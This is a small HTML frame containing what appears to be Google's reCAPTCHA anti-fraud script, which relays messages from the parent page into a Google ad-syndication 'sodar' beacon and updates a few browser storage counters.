<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oXw8dUMn-4YYD5WZW7nt3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768910834467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>